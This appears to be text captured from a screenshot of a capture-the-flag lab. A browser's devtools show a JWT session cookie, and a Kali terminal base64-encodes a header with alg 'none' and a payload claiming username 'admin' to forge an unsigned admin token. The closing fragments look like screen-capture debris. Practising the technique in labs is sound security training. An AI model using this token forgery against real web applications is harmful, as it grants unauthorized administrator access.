 10.10.41.156:8089/flag
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello guest. Only the admin user is allowed to
get the flag!
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Cache Storage
Cookies
http://10.10.41.156:8089
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size Http
jwt-sessi... eyJ0eXAiOiJKV... 10.10.41.156 / Session 100 false
Filter values
Data
jwt-session:"eyJ0eXAiOiJK...Mzg5ODAzfQo="
Created:"Mon, 13 Oct 2025 20:25:03 GMT"
Domain:"10.10.41.156"
Expires / Max-Age:"Session"
HostOnly:true
HttpOnly:false
┌──(edu㉿LinuxEdu)-[~]
└─$ base64 header.txt
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0K
┌──(edu㉿LinuxEdu)-[~]
└─$ base64 payload.txt
eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzYwMzg5ODAzfQo=
┌──(edu㉿LinuxEdu)-[~]
└─$ eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0K.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzYwMzg5ODAzfQo=
place like
0.0.1